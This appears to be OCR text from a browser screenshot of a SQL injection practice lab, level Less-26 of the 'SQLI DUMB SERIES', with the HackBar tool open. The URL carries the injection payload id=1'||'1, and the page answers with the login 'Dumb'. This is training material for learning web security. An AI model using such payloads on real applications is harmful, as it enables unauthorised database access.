 不安全 | d16.s.iproute.cn/Less-26/?id=1%27||%271
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
DevTools - d16.s.iproute.cn/Less-26/?id=1%27||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://d16.s.iproute.cn/Less-26/?id=1'||'1